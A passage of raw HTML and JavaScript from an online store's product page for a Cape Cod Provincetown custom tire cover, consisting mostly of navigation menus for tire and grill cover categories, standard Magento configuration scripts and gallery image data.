                                        <div data-link="https://tirecovers.com/exclusive-tire-covers/cape-cod-provincetown-tire-cover.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://tirecovers.com/exclusive-tire-covers/cape-cod-provincetown-tire-cover.html" class="sm_megamenu_col_6    subcategory_menu"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a class="sm_megamenu_nodrop " href="https://tirecovers.com/rv-tire-cover-shades.html"></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/rv-tire-cover-shades/ncaa-rv-tire-shade-covers.html"><span class="sm_megamenu_title_lv-2">NCAA RV Tire Shade Covers | College Team RV Tire Shade Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/rv-tire-cover-shades/nhl-rv-tire-cover-shades.html"><span class="sm_megamenu_title_lv-2">NHL RV Tire Shade Covers | NHL Team RV Tire Shade Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/rv-tire-cover-shades/plain-rv-tire-shade-covers.html"><span class="sm_megamenu_title_lv-2">Plain RV Tire Shade Covers</span></a></div></div></div></div></div>                                    </div>
                                    <span class="btn-submobile"></span>
                                                        </li>
                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://tirecovers.com/grill-covers.html" id="sm_megamenu_25">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Grill Covers</span>
																			</span>
                            </a>
                                                                                            <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
                                        <div data-link="https://tirecovers.com/exclusive-tire-covers/cape-cod-provincetown-tire-cover.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://tirecovers.com/exclusive-tire-covers/cape-cod-provincetown-tire-cover.html" class="sm_megamenu_col_6    subcategory_menu"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a class="sm_megamenu_nodrop " href="https://tirecovers.com/grill-covers.html"></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/animal-grill-covers.html"><span class="sm_megamenu_title_lv-2">Animal Grill Covers</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/animal-grill-covers/bee-grill-covers.html"><span class="sm_megamenu_title_lv-2">Bee Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/animal-grill-covers/bird-grill-covers.html"><span class="sm_megamenu_title_lv-2">Bird Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/animal-grill-covers/deer-grill-covers.html"><span class="sm_megamenu_title_lv-2">Deer Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/animal-grill-covers/dog-grill-covers.html"><span class="sm_megamenu_title_lv-2">Dog Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/animal-grill-covers/eagle-grill-covers.html"><span class="sm_megamenu_title_lv-2">Eagle Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/animal-grill-covers/elephant-grill-covers.html"><span class="sm_megamenu_title_lv-2">Elephant Grill Covers</span></a></div></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/dinosaur-grill-covers.html"><span class="sm_megamenu_title_lv-2">Dinosaur Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/dragon-grill-covers.html"><span class="sm_megamenu_title_lv-2">Dragon Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/full-size-exclusive-grill-covers.html"><span class="sm_megamenu_title_lv-2">Exclusive Grill Covers - Full Print Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/flag-grill-covers.html"><span class="sm_megamenu_title_lv-2">Flag Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/food-grill-covers.html"><span class="sm_megamenu_title_lv-2">Food Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/holiday-grill-covers.html"><span class="sm_megamenu_title_lv-2">Holiday Logo Grill Cover</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/holiday-grill-covers/christmas-grill-covers.html"><span class="sm_megamenu_title_lv-2">Christmas Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/holiday-grill-covers/easter-grill-covers.html"><span class="sm_megamenu_title_lv-2">Easter Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/holiday-grill-covers/halloween-grill-covers.html"><span class="sm_megamenu_title_lv-2">Halloween Grill Covers</span></a></div></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/hunting-fishing-grill-covers.html"><span class="sm_megamenu_title_lv-2">Hunting & Fishing Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/lake-life.html"><span class="sm_megamenu_title_lv-2">Lake Life Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/military-grill-covers.html"><span class="sm_megamenu_title_lv-2">Military Grill Covers</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://tirecovers.com/grill-covers/state-flag-grill-covers.html"><span class="sm_megamenu_title_lv-2">State Flag Grill Covers</span></a></div></div></div></div></div>                                    </div>
                                    <span class="btn-submobile"></span>
                                                        </li>
                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/tire-size-charts.html" id="sm_megamenu_15">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Tire Size Chart</span>
																			</span>
                            </a>
                                                                                                                                        </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/tire-cover-locking-cable-locking-hardware.html" id="sm_megamenu_17">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Locking Hardware</span>
																			</span>
                            </a>
                                                                                                                                        </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/backup-camera-cover-accessory-2018-2019-2020-2021-jeep-wrangler-jl.html" target="_blank" id="sm_megamenu_16">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Camera Port for OEM Alloy Wheels & Graphics</span>
																			</span>
                            </a>
                                                                                                                                        </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/customer-fees-for-shipping-exchanges.html" id="sm_megamenu_18">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Customer Fees for Shipping & Exchanges</span>
																			</span>
                            </a>
                                                                                                        </li></ul>
            </div>

                            <div class="more-w">
                    <span class="more-view">More Categories</span>
                </div>
                    </div>
    </nav>

<script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }
    });
</script>

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        var limit = 10;
        var i = 0;
        var items = $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').length;

        if (items > limit) {
            $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                i++;
                if (i > limit) {
                    $(this).css('display', 'none');
                }
            });

            $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .more-w > .more-view').click(function () {
                if ($(this).hasClass('open')) {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideUp(200);
                        }
                    });
                    $(this).removeClass('open');
                    $('.more-w').removeClass('active-i');
                    $(this).html('More Categories');
                } else {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideDown(200);
                        }
                    });
                    $(this).addClass('open');
                    $('.more-w').addClass('active-i');
                    $(this).html('Close Menu');
                }
            });

        } else {
            $(".more-w").css('display', 'none');
        }

    });
</script></div>                            </div>
                        </div>

                        <div class="col-lg-9">
                            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">                <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu696b9512a156b" data-sam="4190783911768658194">
        <div class="sambar-inner">
            <div class="mega-content">
                <ul class="horizontal-type  sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">

                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/" id="sm_megamenu_3">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Home</span>
																			</span>
                            </a>
                                                                                                                                        </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="javascript:void(0)" id="sm_megamenu_27">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">About</span>
																			</span>
                            </a>
                                                                                            <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
                                        <div data-link="" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://tirecovers.com/exclusive-tire-covers/cape-cod-provincetown-tire-cover.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a class="sm_megamenu_nodrop " href="https://tirecovers.com/tire-cover-locking-cable-locking-hardware.html" target="_blank"><span class="sm_megamenu_title_lv-2">Locking Hardware</span></a></div></div></div><div data-link="https://tirecovers.com/exclusive-tire-covers/cape-cod-provincetown-tire-cover.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a class="sm_megamenu_nodrop " href="https://tirecovers.com/customer-fees-for-shipping-exchanges.html"><span class="sm_megamenu_title_lv-2">Customer Fees for Shipping & Exchanges</span></a></div></div></div><div data-link="https://tirecovers.com/exclusive-tire-covers/cape-cod-provincetown-tire-cover.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a class="sm_megamenu_nodrop " href="https://tirecovers.com/backup-camera-cover-accessory-2018-2019-2020-2021-jeep-wrangler-jl.html"><span class="sm_megamenu_title_lv-2">Camera Port Graphics for OEM Alloy Wheels</span></a></div></div></div></div>                                    </div>
                                    <span class="btn-submobile"></span>
                                                        </li>
                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/tire-cover-testimonials" id="sm_megamenu_28">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Testimonials</span>
																			</span>
                            </a>
                                                                                                                                        </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/tire-size-charts" id="sm_megamenu_29">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Tire Size Chart</span>
																			</span>
                            </a>
                                                                                                                                        </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://tirecovers.com/us-vs-them" id="sm_megamenu_30">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Us Vs Them</span>
																			</span>
                            </a>
                                                                                                        </li></ul>
            </div>
                    </div>
    </nav>

<script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }


        $(".home-item-parent > a").attr("href", "https://tirecovers.com/");


    });
</script>
</div>                        </div>
                    </div>
                </div>

                <div class="navigation-mobile-container">
                    

<!--COLLAPSE-->
    <div class="nav-mobile-container collapse-type">
        <div class="btn-mobile">
            <a id="collapse-button" class="button-mobile collapse-nav" title="Categories"><i
                        class="fa fa-bars"></i><span class="hidden">Categories</span></a>
        </div>

                    <nav id="navigation-mobile" class="navigation-mobile"></nav>

            <script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#collapse-button').click(function () {
                        $('.navigation-mobile').slideToggle(200);
                        $(this).toggleClass('active');
                    });
                });
            </script>
        
    </div>

<!--SIDEBAR-->

    <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                				
								
                var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    $('#navigation-mobile').append(horizontalMegamenu);
                    $('#navigation-mobile').append(verticalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });
    </script>
                </div>
            </div>
        </div>
    </div>
</div>



    <div class="breadcrumbs">
        <div class="container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://tirecovers.com/"
                               title="Go to Home Page">Home</a>
                                            </li>
                                    <li class="item category8">
                                                    <a href="https://tirecovers.com/exclusive-tire-covers.html"
                               title="">Exclusive Custom Made Tire Covers</a>
                                            </li>
                                    <li class="item product">
                                                    Cape Cod Provincetown Custom Tire Cover                                            </li>
                            </ul>
        </div>
    </div>
<a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col2-layout"><div class="container"><div class="row-content"><div class="col-main"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="column main"><input name="form_key" type="hidden" value="Fyahki41nNp4hdG5" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/tirecovers.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/tirecovers.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/tirecovers.com\/","customerLoginUrl":"https:\/\/tirecovers.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Lc69VUUAAAAAFSqtxNwBLZL2nzB4Z7eQ327n2ST","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ftirecovers.com\u002Fstatic\u002Ffrontend\u002FSm\u002Fautostore\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"bss_quickview\/index\/updatecart":["cart","compare-products"],"bss_quickview\/product\/add":["cart","compare-products"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/tirecovers.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Ftirecovers.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Ftirecovers.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/tirecovers.com\/page_cache\/block\/render\/id\/2022\/category\/8\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_2022","catalog_product_view_sku_TCCapeCodProvincetownCustom"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/exclusive-tire-covers\/cape-cod-provincetown-tire-cover.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script>

<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img style="margin-top: 100px;" class="gallery-placeholder__image" src="https://tirecovers.com/static/frontend/Sm/autostore/en_US/images/loader-1.gif"
         alt="Loading...">
</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 600,
            "thumbheight": 148,
            "navtype": "slides",
            "height": 600        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = (config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {
											"enabled": false,
										
					"fullscreenzoom":"20",
					"top":"",
					"left":"",
					"height":"",
					
					"eventType":"hover",
					"mode": "outside"
				},
                "data": [{"thumb":"https:\/\/tirecovers.com\/media\/catalog\/product\/cache\/def8dce54693859a857693e60726d88c\/c\/a\/cape_cod_provincetown_custom_black_jeep_tire_cover.jpg","img":"https:\/\/tirecovers.com\/media\/catalog\/product\/cache\/bbd84b2d25f2c47c70f30732f3aa0399\/c\/a\/cape_cod_provincetown_custom_black_jeep_tire_cover.jpg","full":"https:\/\/tirecovers.com\/media\/catalog\/product\/cache\/b2228115af2bce6a498188e0791df63b\/c\/a\/cape_cod_provincetown_custom_black_jeep_tire_cover.jpg","caption":"Cape Cod Provincetown Custom Tire Cover","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/tirecovers.com\/media\/catalog\/product\/cache\/def8dce54693859a857693e60726d88c\/c\/a\/cape_cod_provincetown_custom_black_jeep_tire_cover_side_view.jpg","img":"https:\/\/tirecovers.com\/media\/catalog\/product\/cache\/bbd84b2d25f2c47c70f30732f3aa0399\/c\/a\/cape_cod_provincetown_custom_black_jeep_tire_cover_side_view.jpg","full":"https:\/\/tirecovers.com\/media\/catalog\/product\/cache\/b2228115af2bce6a498188e0791df63b\/c\/a\/cape_cod_provincetown_custom_black_jeep_tire_cover_side_view.jpg","caption":"Cape Cod Provincetown Custom Tire Cover","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/tirecovers.com\/media\/catalog\/product\/cache\/def8dce54693859a857693e60726d88c\/t\/i\/tire-cover-back_2_1_1_1_1_1_2_1_1_2_1_1_1_2_1_1_1_1_1_1_1_1_1_1_1_1_1_2_1_1_1_1_1_1_1_1_1_1_1_2_1_2_1_1_1_1_1_1_1_1_2_1_1_1_1_1_1_1_1_1_1_3_1_1_1_1_1_2_1_2_1_4_4_2_1_1_1_1_6_3_2_1_1.jpg","img":"https:\/\/tirecovers.com\/media\/catalog\/product\/cache\/bbd84b2d25f2c47c70f30732f3aa0399\/t\/i\/tire-cover-back_2_1_1_1_1_1_2_1_1_2_1_1_1_2_1_1_1_1_1_1_1_1_1_1_1_1_1_2_1_1_1_1_1_1_1_1_1_1_1_2_1_2_1_1_1_1_1_1_1_1_2_1_1_1_1_1_1_1_1_1_1_3_1_1_1_1_1_2_1_2_1_4_4_2_1_1_1_1_6_3_2_1_1.jpg","full":"https:\/\/tirecovers.com\/media\/catalog\/product\/cache\/b2228115af2bce6a498188e0791df63b\/t\/i\/tire-cover-back_2_1_1_1_1_1_2_1_1_2_1_1_1_2_1_1_1_1_1_1_1_1_1_1_1_1_1_2_1_1_1_1_1_1_1_1_1_1_1_2_1_2_1_1_1_1_1_1_1_1_2_1_1_1_1_1_1_1_1_1_1_3_1_1_1_1_1_2_1_2_1_4_4_2_1_1_1_1_6_3_2_1_1.jpg","caption":"Cape Cod Provincetown Custom Tire 